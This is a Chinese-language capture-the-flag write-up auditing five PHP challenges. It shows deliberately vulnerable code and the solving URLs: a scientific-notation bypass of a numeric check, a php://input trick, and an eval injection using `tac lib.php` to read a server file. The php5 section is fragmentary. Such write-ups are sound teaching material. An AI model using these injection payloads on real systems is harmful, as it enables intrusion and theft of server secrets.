# 简单Php代码审计Write up

### 简单Php代码审计Write up

• php1
```<?php
error_reporting(0);
require __DIR__.'/lib.php';
echo base64_encode(hex2bin(strrev(bin2hex(\$flag))));
highlight_file(__FILE__);````php -r "echo hex2bin(strrev(bin2hex(base64_decode('1wMDEyY2U2YTY0M2NgMTEyZDQyMjAzNWczYjZgMWI4NTt3YWxmY='))));"`• php2
```<?php
error_reporting(0);
require __DIR__.'/lib.php';
if(isset(\$_GET['time'])){
if(!is_numeric(\$_GET['time'])){
echo 'The time must be number.';
}else if(\$_GET['time'] < 60 * 60 * 24 * 30 * 2){
echo 'This time is too short.';
}else if(\$_GET['time'] > 60 * 60 * 24 * 30 * 3){
echo 'This time is too long.';
}else{
sleep((int)\$_GET['time']);
echo \$flag;
}
echo '<hr>';
}
highlight_file(__FILE__);```

http://47.240.12.171:23112/challenge2.php?time=6e6

• php3

```<?php
error_reporting(0);
echo "<!--challenge3.txt-->";
require __DIR__.'/lib.php';
if(!\$_GET['id']){
exit();}
\$id=\$_GET['id'];
\$a=\$_GET['a'];
\$b=\$_GET['b'];
if(stripos(\$a,'.')){
echo 'Hahahahahaha';
return ;}
\$data = @file_get_contents(\$a,'r');
if(\$data==" " and \$id==0 and strlen(\$b)>5 and eregi("111".substr(\$b,0,1),"1114") and substr(\$b,0,1)!=4){
echo \$flag;}
else{
print "work harder!harder!harder!";
}```

strlen(\$b)>5 and eregi(“111″.substr(\$b,0,1),”1114″) and substr(\$b,0,1)!=4

http://47.240.12.171:23113/challenge3.php?id=.&a=php://input&b=******• php4
```<?php
error_reporting(0);
show_source(__FILE__);

\$a = @\$_REQUEST['hello'];
eval("var_dump(\$a);");```http://47.240.12.171:23114/challenge4.php?hello=`tac lib.php`• php5
```<?php
die('Flag: '.\$flag);
else
}
else{
?>```

1. 用户名密码不能相等
2. 用户名密码的sha1()需要===